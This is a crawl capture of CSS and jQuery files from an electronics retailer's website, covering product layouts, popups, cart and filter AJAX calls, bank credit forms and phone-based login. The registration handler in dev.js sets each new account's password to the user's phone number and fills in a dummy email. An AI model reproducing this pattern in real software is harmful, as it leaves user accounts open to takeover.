.product-top--action .product-middle .desc {
	/*font-size: inherit;*/
}
.product-top--action .colors-wrapper {
	margin: 28px 0;
}
.product-top--action .slideshow-wrapper {
	margin-top: 20px;
}
.product--action .delivery_info .city-select-link {
	border-bottom: none !important;
	cursor: inherit !important;
	color: inherit !important;
}

.product__img {
	margin-top: 20px;
	margin-bottom: 20px;
}
.product__img .img-responsive {
	margin-left: auto;
	margin-right: auto;
}

.products-select {
	margin:20px -5px 0 0;
}
/*.products-select--model {
	margin-bottom: 20px;
}*/
.products-select .item {
	position: relative;
	display: block;
	float: left;
	width: 150px;
	height: 146px;
	margin: 0 5px 5px 0;
	padding: 12px 10px 10px 40px;
	border: 1px solid #c8cbce;
	background-color: white;
	color: inherit;
	cursor: pointer;
}
.products-select.without-price .item {
	height: 48px;
	padding-top: 14px;
}
.products-select .item.active {
	background-color: #504d56;
	border-color: #504d56;
	color: white;
	cursor: inherit;
}
.products-select .item.disabled {
	display: none !important;
	color: #e5e5e4;
	border-bottom-color: #e5e5e4;
	background-color: rgba(255, 255, 255, 0.8);
	cursor: not-allowed;
}
.products-select .item .text {
	height: 100px;
	margin: 0;
	overflow: hidden;
}
.products-select.without-price .item .text {
	height: auto;
}
.products-select .item .text li {
	margin: 3px 0;
}
.products-select .item .price {
	color: #f25529;
}
.products-select .item.active .price {
	color: white;
}
.products-select .item .check {
	position: absolute;
	left: 11px;
	top: 13px;
	width: 20px;
	height: 20px;
	overflow: hidden;
	border: 1px solid #c8cbce;
	border-radius: 10px;
}
.products-select .item.active .check {
	border: none;
	border-radius: 0;
	background: url(/common/r2014/i/icons.png) -40px -60px no-repeat;
}
@media (max-width: 991px) {
	.products-select .item {
		background-color: #f3f4f6;
	}
}


/* Disclaimer list */
.disclaimer-list {
	list-style: none;
	margin: 40px 0;
	padding-left: 40px;
}
.disclaimer-list li {
	position: relative;
	margin-bottom: 10px;
}
.disclaimer-list .li-star {
	position: absolute;
	width: 30px;
	margin-left: -40px;
	text-align: right;
}
.disclaimer-list .li-number {
	position: absolute;
	width: 30px;
	margin-left: -40px;
	text-align: right;
	font-size: 0.8em;
}


/* Modal Chars */
.modal--chars .link-collapse {
	color: #4571EC;
}
.modal--chars .product-behaviour {
	padding: 0;
	background-color: #fff;
}
.modal--chars .product-behaviour .dl-horizontal dt span,
.modal--chars .dl-horizontal2 dt span {
	background-color: #fff;
}
@media (min-width: 992px) {
	.modal--chars .modal-dialog {
		width: 900px;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.modal--chars .modal-dialog {
		width: 740px;
	}
}


/* Modal Video */
@media (min-width: 992px) {
	.modal-dialog--video {
		width: 900px;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.modal-dialog--video {
		width: 90%;
		max-width: 900px;
	}
}
@media (max-width: 767px) {
	.modal-dialog--video {
		width: 100%;
	}
}

.embed--replacer {

}
.embed--replacer .img-replacer {
	position: absolute;
	cursor: pointer;
}


/* Ico Popups */
.ico-popup {
	display: block;
	position: absolute;
	width: 56px;
	height: 56px;
	margin: -28px -28px 0 -28px;
	background: url(../i/hotspot.png) no-repeat left top;
	background-size: auto 100%;
	cursor: pointer;
}
.ico-popup.active {
	background-position: right top;
}
@media (min-width: 768px) and (max-width: 991px) {
	.ico-popup {
		width: 46px;
		height: 46px;
		margin: -23px -23px 0 -23px;
	}
}
@media (max-width: 767px) {
	.ico-popup {
		width: 36px;
		height: 36px;
		margin: -18px -18px 0 -18px;
	}
}

.popover--white {
	width: 192px;
	max-width: none;
	padding: 0;
	border: none;
	border-radius: 0;
	font-size: 12px;
}
.popover--white .popover-content {
	padding: 0;
	color: #83838f;
}
.popover--white .popover-content .img-responsive {
	min-height: 93px;
	margin-bottom: 0;
}
.popover--white .popover-content .title {
	margin: 0;
	padding: 10px 10px 0;
	color: #2f353d;
	line-height: 1.1;
	font-size: inherit;
}
.popover--white .popover-content .text {
	padding: 7px 10px 10px;
}

/* twentytwenty */
.twentytwenty-container {

}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
	content: " ";
	display: block;
	background: #d2d2db;
	position: absolute;
	z-index: 30;
}
.twentytwenty-horizontal .twentytwenty-handle:before,
.twentytwenty-horizontal .twentytwenty-handle:after {
	width: 2px;
	height: 9999px;
	left: 50%;
	margin-left: -1px;
}
.twentytwenty-overlay,
.twentytwenty-before-label,
.twentytwenty-after-label {
	display: none !important;
}

.twentytwenty-left-arrow,
.twentytwenty-right-arrow,
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	width: 0;
	height: 0;
	border: 6px inset transparent;
	position: absolute;
}
.twentytwenty-left-arrow,
.twentytwenty-right-arrow {
	top: 50%;
	margin-top: -6px;
}
.twentytwenty-up-arrow,
.twentytwenty-down-arrow {
	left: 50%;
	margin-left: -6px;
}

.twentytwenty-container {
	z-index: 0;
	overflow: hidden;
	position: relative;
	-webkit-user-select: none;
	-moz-user-select: none;
}
.twentytwenty-container img {
	max-width: 100%;
	position: absolute;
	top: 0;
	display: block;
}

.twentytwenty-before {
	z-index: 20;
}
.twentytwenty-after {
	z-index: 10;
}
.twentytwenty-handle {
	height: 46px;
	width: 46px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -31px 0 0 -31px;
	border: 8px solid transparent;
	border-color: rgba(114,110,122, 0.3);
	border-radius: 50%;
	background-color: #f35429;
	background-clip: padding-box;
	z-index: 40;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.twentytwenty-handle:hover {
	background-color: #d94c25;
}

.twentytwenty-horizontal .twentytwenty-handle:before {
	bottom: 50%;
	margin-bottom: 23px;
}
.twentytwenty-horizontal .twentytwenty-handle:after {
	top: 50%;
	margin-top: 23px;
}

.twentytwenty-left-arrow {
	border-right: 6px solid white;
	left: 50%;
	margin-left: -17px;
}

.twentytwenty-right-arrow {
	border-left: 6px solid white;
	right: 50%;
	margin-right: -17px;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/products/a7m4/css/common-custom.css
body_size: 1670
content:
.body-regular > .container > .row > .col-md-12.col-wrapper-mv {
	/*display: none !important;*/
}
/*@media (min-width: 992px) {
	.body-regular {
		padding-top: 0;
	}
	.action-block {
		font-size: 14px;
	}
}*/

@media (min-width: 992px) {
	.body-regular {
		padding-top: 0;
		padding-bottom: 0;
	}
	.action-block {
		font-size: 14px;
	}
}
@media (max-width: 991px) {
}

/* *************** */

.action-block__title.text-left {
	text-align: left;
}

/* *************** */

.list-custom-marker {
	list-style: none;
}
.list-custom-marker li + li {
	margin-top: 5px;
}
.list-custom-marker li:before {
	display: inline-block;
	width: 30px;
	margin-left: -30px;
	padding-right: 5px;
	text-align: right;
	content: attr(data-marker);
}

/* *************** */

.product__img .img-responsive {
	margin-left: auto;
	margin-right: auto;
}

.subscribe__wr {
	display: none !important;
}

/* *************** */

.slides--action-gallery .slides {
	overflow: visible !important;
}
.slides--action-gallery .slidesjs-pagination {
	display: none !important;
}
.slides--action-gallery .slidesjs-navigation {
	top:50%;
	bottom:auto;
	width:45px;
	height:80px;
	margin-top:-40px;
	border-radius:3px;
	background:rgba(33,37,48, 0.2);
	-webkit-transition:background .15s linear;
	-o-transition:background .15s linear;
	transition:background .15s linear;
}
.slides--action-gallery:hover .slidesjs-navigation {
	background:rgba(33,37,48, 0.8);
}
.slides--action-gallery .slidesjs-navigation.slidesjs-previous {
	left:16px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-next {
	right:16px;
}
.slides--action-gallery .slidesjs-navigation .arrow-ico {
	width:8px;
	height:22px;
	margin-top:-11px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-previous .arrow-ico {
	left:17px;
	background-position:-260px -180px;
}
.slides--action-gallery .slidesjs-navigation.slidesjs-next .arrow-ico {
	right:17px;
	background-position:-280px -180px;
}
@media (max-width: 991px) {
	.slides--action-gallery.with-tabs .slidesjs-navigation {
		display:none !important;
	}
}
@media (min-width: 768px) {
	.slides--action-gallery > .slides-text__wr {
		display: none !important;
	}
}
@media (max-width: 767px) {
	.slides--action-gallery .slides > .slides-text__wr {
		display: none !important;
	}
}
@media (max-width: 480px) {
	.slides--action-gallery .slidesjs-navigation {
		display:none;
	}
}

/* *************** */

.products-select.without-price .item {
	width: 180px;
	height: 65px;
	padding-top: 8px;
	padding-bottom: 7px;
}
.products-select.without-price .item .text {
	display: flex;
	height: 50px;
	align-items: center;
}
.products-select .item .check {
	top: 50%;
	margin-top: -10px;
}

@media (min-width: 992px) {
	.action-block--03 .action-block__cols .col-item:nth-of-type(3n+1) {
		clear: left;
	}
}
@media (max-width: 991px) {
	.action-block--03 .action-block__cols .col-item:nth-of-type(2n+1),
	.action-block--05 .action-block__cols .col-item:nth-of-type(2n+1),
	.action-block--08 .action-block__cols .col-item:nth-of-type(2n+1) {
		clear: left;
	}
}

/* *************** */

.ico-popup--01 {
	left: 26%;
	top: 64.7%;
}
.ico-popup--02 {
	left: 35.4%;
	top: 59.2%;
}
.ico-popup--03 {
	left: 49.3%;
	top: 38%;
}
.ico-popup--04 {
	left: 64%;
	top: 64.7%;
}

/* *************** */

.slides-tabs {
	position:relative;
	min-height:65px;
	margin-top: -5px;
	text-align:center;
	align-items:center;
	color:inherit;
	font-size: 14px;
	line-height: 1;
}
.slides-tabs .slide-tab {
	position:relative;
	display:inline-block;
	vertical-align:top;
	padding:0;
	cursor:pointer;
	text-align: center;
	border-top: 5px solid transparent;
	background-clip: padding-box;
}
.slides-tabs .slide-tab + .slide-tab {
	margin-left: 3px;
}
.slides-tabs .slide-tab.active {
	background-color: #f3f4f6;
	border-top-color: #5887f5;
	color: inherit;
	z-index:11;
	cursor:default;
}
.slides-tabs .slide-tab-in {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:center;
	justify-content:center;
	-ms-flex-align:center;
	align-items:center;
	height:60px;
	min-height:60px;
	padding: 0 10px;
	display:block\9;
	padding-top:10px\9;
	border: 1px solid #d5d8de;
	border-top-color: transparent;
}
.slides-tabs .slide-tab.active .slide-tab-in {
	border-color: transparent;
}
.slides-tabs .slide-tab-in .img {
	display: inline-block;
	min-width: 48px;
	margin-right: 10px;
}
.slides-tabs.with-nums .slide-tab {
	padding-left: 37px;
}
.slides-tabs .slide-tab-in .count {
	display: inline-block;
	width: 17px;
	height: 17px;
	min-width: 17px;
	margin: 0 10px 0 -27px;
	border: 1px solid;
	border-radius: 50%;
	line-height: 15px;
	text-align: center;
}

@media (min-width: 992px) {
	.slides-tabs .slide-tab {
		width: 220px;
	}
}

/* *************** */



.p--first {
	padding-bottom: 1px !important;
}

@media (min-width: 992px) {

}
@media (max-width: 991px) {

}
@media (min-width: 768px) {

}
@media (max-width: 767px) {

}
@media (min-width: 551px) and (max-width: 767px) {

}


/* *************** */

@media (min-width: 992px) {
	.smenu__wr--promo {
		height: auto;
		margin: 30px 0 20px;
		background: none;
		overflow: visible;
	}
	.smenu__wr--promo .smenu-arrow {
		display: none !important;
	}
	.smenu--promo {
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		position: static;
		height: auto;
		margin: 0 -10px;
		min-width: 0 !important;
		left: 0 !important;
	}
	.smenu--promo li {
		height: 105px;
		margin: 10px 7px;
		border: none;
		background-color: #e4e7eb;
	}
	.smenu--promo li:hover {
		background-color: #e4e7eb;
		box-shadow: 0 0 5px rgba(242,85,41, 0.6);
	}
	.smenu--promo li.active {
		background-color: #f3f4f6 !important;
		box-shadow: 0 0 5px rgba(242,85,41, 0.6);
	}
	.smenu--promo li a {
		height: 105px;
		text-transform: none;
	}
	.smenu--promo li a {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		line-height: 1.2;
	}
}
@media (max-width: 991px) {
	.smenu__wr--promo {
		margin-left: -20px;
		margin-right: -20px;
	}
	.smenu__wr {
		margin-bottom: 20px;
	}
	.catalog-list--mv-new__wr {
		margin-left: -20px;
		margin-right: -20px;
	}
}

.smenu__wr--promo--top {
	margin-top: 30px;
	margin-bottom: 30px;
}
.smenu--promo--top li .text {
	font-size: 18px;
}
.smenu--promo--top li {
	text-transform: none;
}
@media (min-width: 992px) {
	.smenu--promo--top li,
	.smenu--promo--top li a {
		width: 140px;
	}
}

.smenu__wr--promo--sub {
	margin-top: 0;
}
@media (min-width: 992px) {
	.smenu--promo--sub li span {
		width: auto;
		height: auto;
		padding: 0;
	}
	.smenu--promo--sub li .text {
		font-size: 18px;
	}
	.smenu--promo--sub li .discount {
		font-size: 40px;
	}
	.smenu--promo--sub li.active .discount {
		color: #009edb;
	}
}
@media (max-width: 991px) {
	.smenu--promo--sub li a {
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		line-height: 1.2;
	}
	.smenu--promo--sub li span {
		width: auto;
		height: auto;
		padding: 0;
	}
	.smenu--promo--sub li .text {
		font-size: 14px;
	}
	.smenu--promo--sub li .discount {
		font-size: 30px;
	}
	.smenu--promo--sub li.active .discount {
		color: #009edb;
	}
}

.glava-6 .smenu--promo--sub li span {
	display: inline;
}
.glava-6 .smenu--promo--sub li .discount {
	text-transform: none;
}
@media (min-width: 992px) {
	.glava-6 .smenu--promo--sub li .discount {
		font-size: 30px;
		letter-spacing: -1.5px;
	}
}
@media (max-width: 991px) {
	.glava-6 .smenu--promo--sub li .discount {
		font-size: 30px;
		letter-spacing: -1.5px;
	}
}

/* *************** */

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/popup.js
body_size: 863
content:
$(document).ready(function() {

    $('#FIELD_PERSONAL_MOBILE').keyup(function() {
        var preg = $(this).val().replace(/\D+/ig, '');
        $(this).val(preg);
    });

    $('#real_reg_form').submit(function(){
        sendForm(this);
        return false;
    });
    function sendForm(form) {

        var phoneNumber = $(form).find('#FIELD_PERSONAL_MOBILE').val();
        phoneNumber = phoneNumber.replace(/\D+/ig, '');
        $(form).find('#FIELD_LOGIN').val(phoneNumber);
        $(form).submit();
        //var ser = $(form).serialize();
        //console.log(ser);
    }


  //select all the a tag with name equal to modal
  $('a[name=modal]').click(function(e) {
    //Cancel the link behavior
    e.preventDefault();
    
    //Get the A tag
    var id = $(this).attr('href');
  
    //Get the screen height and width
    var maskHeight = $(document).height();
    var maskWidth = $(window).width();
  
    //Set heigth and width to mask to fill up the whole screen
    $('.mask').css({'width':maskWidth,'height':maskHeight});
    
    //transition effect   
    $('.mask').fadeIn(600);  
    $('.mask').fadeTo("slow",0.8);  
  
    //Get the window height and width
    var winH = $(window).height();
    var winW = $(window).width();
              
    //Set the popup window to center
    $(id).css('top',  winH/2-$(id).height()/2-10);
    $(id).css('left', winW/2-$(id).width()/2-10);
  
    //transition effect
    $(id).fadeIn(1000); 

    //add class 'active'
    $(id).addClass('active'); 
	$(id).show(); 
    if (winH < $(id).height()) {
      $(id).css('overflow-y', 'scroll');
      $(id).css('height', winH-10);
      $(id).css('top', 0);
    };
  
  });
  
  //if close button is clicked
  $('.window .close').click(function (e) {
    //Cancel the link behavior
    e.preventDefault();
    
    $('.mask').hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });   
  
  //if mask is clicked
  $('.mask').click(function () {
    $(this).hide();
    $('.window').hide();
    $('.window').removeClass('active');
  });     
  

  $(window).resize(function () {
   
    var box = $('.popup_go .active');
    var formH = $('.popup_go .active form');
 
        //Get the screen height and width
        var maskHeight = $(document).height();
        var maskWidth = $(window).width();
      
        //Set height and width to mask to fill up the whole screen
        $('.mask').css({'width':maskWidth,'height':maskHeight});
               
        //Get the window height and width
        var winH = $(window).height();
        var winW = $(window).width();

        //Set the popup window to center
        box.css('top',  winH/2 - box.height()/2-10);
        box.css('left', winW/2 - box.width()/2-10);
        
        if (winH <= $(formH).height()) {
          $(box).css('overflow-y', 'scroll');
          $(box).css('height', winH-10);
          $(box).css('top', 0);
        }
        else {
          $(box).css('overflow-y', 'auto');
          $(box).css('height', 'auto');
          $(box).css('top', winH/2 - box.height()/2-10);
        }

        ;
  }); 
  
});

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/dev.js?2
body_size: 4345
content:
function oneClick(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/oneClick.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function oneClickCredit(item) {
    var ser = $(item).serialize();
	
    $.ajax({
        url: '/include/oneClickCredit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            window.location.href = $('#pos-credit-link-new').data('href');
        }
    });
}

function pochtaBankClick(item) {
    console.log("pochtaBankClick");
    var ser = $(item).serialize();
    console.log(ser);
    $('#pochtaBankSubmit').prop('disabled', true);
    $('#pochtaBankSubmit').css('background-color', 'lightgrey');

    $.ajax({
        url: '/include/Credit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            $('#pochtaBankSubmit').prop('disabled', false);
            $('#pochtaBankSubmit').css('background-color', '#009edb');
            $(item).find('.close').trigger('click');
            window.options= {
                ttCode: '01070070034420',
                ttName: 'г.Москва 2-й Хорошевский проезд д. 7 стр. 13',
                fullName: data.name,
                phone: data.phone,
                order: [{
                    model: data.item_name,
                    mark: 'Sony',
                    quantity: 1,
                    price: parseInt(data.price)
                }]
            };
            console.log(window.options);
         window.PBSDK.posCredit.mount('#pos-credit-container', window.options);
            window.PBSDK.posCredit.on('done', function(id) {// подписка на событие завершения заполнения заявки
                console.log('Id заявки: ' + id);
            });
            $('#pochtaBankStep2Clicker').click();
        }
    });
}


window.formfree = 1;
function CreditLoadForm(item, arrProducts, goal) {
    if (window.formfree == 1) {
        $('div.masknew').show();
        window.formfree = 0;
        $('form > .close').trigger('click');
        var ser = $(item).serialize();
        $.ajax(
            {
                url: '/include/Credit.php',
                type: 'post',
                data: ser,
                dataType: 'json',
                success: function (data) {
                    $('#dialogcredit').hide();
                    if (data && data.orderid && data.phone) {
                        yaCounter35156835.reachGoal(goal);
                        ga('send','event', 'zakaz', goal);
                        yaCounter35156835.reachGoal("kredirast");
                        DCLoans(partnerID, 'delProduct', false, function (result) {
                            if (result.status == true) {
                                DCLoans(partnerID, 'addProduct',
                                    {
                                        products: arrProducts
                                    }, function (result) {
                                        $('div.masknew').hide();
                                        if (result.status == true) {
                                            DCLoans(partnerID, 'saveOrder',
                                                {
                                                    order: '' + data.orderid, phone: data.phone
                                                }, function (result) {
                                                    //console.log([result, data.orderid, data.phone, arrProducts]);
                                                    //result.status может быть либо false, либо всплывет окошко для оформление кредитных заявок
                                                }, debug);
                                        }
                                    }, debug);
                            }
                        }, debug);
                    }
                },
                complete: function () {
                    setTimeout(function () {
                        window.formfree = 1;
                        $('div.masknew').hide();
                    }, 10000);
                }
            });
    }
}

function preOrder(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/pre-order.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function show_text(url) {
    $.ajax({
        url: '/include/textbyurl.php',
        type: 'post',
        data: {
            url: url
        },
        success: function (data) {
            $("#urltext").html(data);
        }
    });
}

function set_url() {
    url = $("#urlurl").val();
    b = $("#urlb").val();
    url = b + url;
    //window.history.pushState(null, null, url); // это работает в chrome
    //history.pushState(null, null, url); // а это в firefox
    show_text(url);

}

function sort1662(srt) {
    $.LoadingOverlay("show");
    str = $("#filter").serialize();
    $.ajax({
        type: "POST",
        url: "/include/filter.php",
        data: {SECTION_ID: 1662, sort: srt},
        success: function (msg) {
            $("#TOVARI").html(msg);
            $.LoadingOverlay("hide");
            set_url();
            //alert(msg);
        }
    });
}
//Добавление в сравнение
function add2compare(id) {
    $.ajax({
        url: '/include/add2compare.php',
        type: 'post',
        data: {
            product_id: id
        },
        success: function (data) {
            $('#inComp h4').text(data);
            $('#dialog8Clicker').trigger('click');
            $('#inComp').show();
        }
    });
}
//Добавление в сравнение
function add2fav(id) {
    $.ajax({
        url: '/include/add2fav.php',
        type: 'post',
        data: {
            product_id: id
        },
        dataType: 'json',
        success: function (data) {
            $('#inFav h4').text(data.txt);
            $('#favClicker').trigger('click');

        }
    });
}
//Добавление в корзину
function add2basket(id, quan, item, mobile = 0) {
    // dataLayer.push({
    //     "ecommerce": {
    //         "add": {
    //             "products": [
    //                 {
    //                     "id": id,
    //                     "name": item.name,
    //                     "price": item.price,
    //                     "category": item.section,
    //                     "quantity": quan
    //                 }
    //             ]
    //         }
    //     }
    // });

    let basket_info = $('.login_basket #basket_info');

    $.ajax({
        url: '/ajax/sale.basket.basket.line.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(basket_info).after(data);
            $(basket_info).remove();
        }
    });

    $.ajax({
        url: '/ajax/minibasket.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(miniBasket).html(data);
        }
    });


    if (mobile == 0){
        var url = '/include/add2basket.php';
    } else {
        var url = '/include/add2basketMobile.php';
    }
    console.log(mobile);
    console.log(url);
    $.ajax({
        url: url,
        type: 'post',
        data: {
            product_id: id,
            quantity: quan
        },
        success: function (data) {
            cartSum();
            //$('#basket_item').html(data);
            $('#dialog7Clicker').trigger('click');
            $("#inbasket").show();
        }
    });
}
function sendComm() {
    var ser = $('#dialog7 form').serialize();
    $.ajax({
        url: '/include/addComment.php',
        type: 'post',
        data: ser,
        dataType: "json",
        success: function (data) {
            if (data.res != 'false') {
                $("#dialog7 .result").html(data.txt);
                $("#dialog7 form").trigger('reset');
            } else {
                $("#dialog7 .result").html(data.txt);

            }
        }
    });
}


function cartSum() {

    $.ajax({
        url: '/include/miniBasket.php',
        type: 'post',
        data: {},
        success: function (data) {
            $('#basket_items').html(data);
            var count = $('#basketElCounter').val(Number);
            if (count) {
            //    console.log(count);
             var countpop = count;
            //$('.cartCounter').text(count);
           //$('.cartCounter2').text(count);
        }
        }
    });
}

$(document).ready(function () {

 $(function(){
        $("#soa-property-12").mask("8(999)999-99-99");
    });

$(document).on('click', '#remember_password_in_basket', function (){
            var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
            $('#loading_img_fogot_basket').show();
            var phone = $('#soa-property-12').val();
            var success3 = function (response3) {
                $('#loading_img_fogot_basket').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#password_remember_message').html(response3).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, {USER_PHONE: phone}, success3, responseType);
        }
    );

    if ($('#FIELD_PERSONAL_MOBILE').length > 0) {
        $('#FIELD_PERSONAL_MOBILE').keyup(function() {
            var preg = $(this).val().replace(/\D+/ig, '');
            $(this).val(preg);
            if ($('#FIELD_PERSONAL_MOBILE').val().length == 11) {
                $('#submit_verify_code').prop('disabled', false);
            } else {
                $('#submit_verify_code').prop('disabled', true);
            }
        });

    }


    $('#loading_img_fogot').hide();
    $('#submit_fogotpasswd_form').click(function () {
        var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#fogotpasswd').serialize(); // выдергиваем данные из формы
        var email = $('#USER_EMAIL').val();
        var phone = $('#USER_PHONE').val();
        if (email) {
            $('#fogotpasswd').submit;
        } else {
            $('#fogotpasswd').submit(function () {
                return false;
            });

            $('#loading_img_fogot').show();

            var success3 = function (response3) {
                $('#loading_img_fogot').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#system_error_fogot').html(response3).show();
                }
	    setTimeout( 'location="https://avcentre.ru/";', 1000 );
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, formData, success3, responseType);
        }
    });


    $('#loading_img').hide();
    $('#submit_big_reg').hide();
    $('#submit_verify_code_step2').hide();
    $('#VERIFY_CODE').hide();

    $('#submit_verify_code').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        $('#loading_img').show();
        // объявляем функцию, которая принимает данные из скрипта path
        var success2 = function( response2 ){
            $('#loading_img').hide();
            if (response2 == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
               $('#submit_verify_code_step2').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response2).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success2, responseType );
    });



    $('#submit_verify_code_step2').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        // объявляем функцию, которая принимает данные из скрипта path
        var success = function( response ){
            if (response == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
                $('#submit_verify_code_step2').hide();
                $('#submit_big_reg').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success, responseType );
    });




    if ($('#real_reg_form').length > 0) {
        $('#real_reg_form').submit(function(){
            var phoneNumber = $(this).find('#FIELD_PERSONAL_MOBILE').val();
            phoneNumber = phoneNumber.replace(/\D+/ig, '');            
            $(this).find('#FIELD_LOGIN').val(phoneNumber);
            $(this).find('#FIELD_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_CONFIRM_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_EMAIL').val('some@email.com');
            var formData = $(this).serialize(); // выдергиваем данные из формы
            $(this).submit;
            //return false;
        });
    }
    
    
    $('#header > div.up_menu > div.login_basket > div.personal_over > h5').click(function() {
    $('#login_errors').hide();            
    $('#password_errors').hide();        
    }); 
    


    $('#submit_big').click(function() {
        $('form').submit(function() {

            var path = '/bitrix/templates/.default/ajax/auth.php'; // объявляем путь к ajax-скрипту авторизации
            var formData = $(this).serialize(); // выдергиваем данные из формы

            // объявляем функцию, которая принимает данные из скрипта path
            var success = function( response ){
               // alert(response);
                if (response == 'Y')
                {
                    // если авторизация успешна, по-варварски перезагрузим страницу
                    window.location.href = window.location.href;
                }
                else
                {
                    // в противном случае в переменной response будет текст ошибки
                    // и его нужно где-то отобразить
                    $('#system_error').html( response ).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post( path, formData, success, responseType );
                return false;
            });
            $('#login_errors').hide();            
            $('#password_errors').hide();



            
            login = $('input[name="USER_LOGIN"]').val();
            pass = $('input[name="USER_PASSWORD"]').val();
            
            if (login.length < 3) {
                $('#login_errors').show();        
            }
            if (pass.length < 3) {
                $('#password_errors').show();        
            }
        

    });

    $("input[name='DIAGN']").click(function () {
        $("input[name='PRICE']").prop("checked", false);
    });
    $("input[name='PRICE']").click(function () {
        $("input[name='DIAGN']").prop("checked", false);
    });
    cartSum();
    $(".close").click(function () {
            $(".window").hide();
        }
    );

    $("#filter input").change(function () {
        if ($(this).attr("name") != "cl_price" && $(this).attr("name") != "cl_diagonal") {
            $.LoadingOverlay("show");

            chk = this.checked;
            $("input[name=" + $(this).attr("name") + "]").each(function () {
                this.checked = false;
            });
            if (chk) {
                this.checked = true;
            }


            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });
        }
    });


    $(".cl_sort_diagonal").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );

    $(".cl_sort_price").mouseup(function () {
            $.LoadingOverlay("show");
            str = $("#filter").serialize();
            $.ajax({
                type: "POST",
                url: "/include/filter.php",
                data: str,
                success: function (msg) {
                    $("#TOVARI").html(msg);
                    $.LoadingOverlay("hide");
                    set_url();
                    //alert(msg);
                }
            });

        }
    );
    var checkWidth = $("header").outerWidth(true);
    var owlC = $("#mbcar");

    owlC.owlCarousel({
        items: 1,
        margin: 20,
        nav: false,
        autoPlay: 3000,
        dots: false,
        loop: true,
        mouseDrag: true,
    });
    $("#mbcar").show();
    /*
     var checkWidth = $("header").outerWidth(true);
     var owlC = $("#cmobile2");

     owlC.owlCarousel({
     items:1,
     margin: 20,
     nav: false,
     autoPlay:3000,
     dots: false,
     loop: true,
     mouseDrag: true,
     });		*/

    $('.up_menu input[type="search"]').focus(function () {
        //$(".up_menu .search").css("width","calc(100% - 740px)");
        //$(".magazini").hide();
    });
    $('.up_menu input[type="search"]').blur(function () {
        //$(".up_menu .search").css("width","22%");
        //$(".magazini").show();
    });

    $(".magazini_shower").click(function () {
            $(".magaz_toggle").toggle();
        }
    );

    var timerPhone = setInterval(function(){
       // roistatCallTrackingRefresh();
        var phoneNum = $('.roistat-phone').first().text();
        var phoneNumVisible = phoneNum.replace("8(", "8 (");
        var phoneNumLink = phoneNum.replace(/[^0-9\.]+/g, '');
        if (phoneNumVisible && phoneNumLink) {
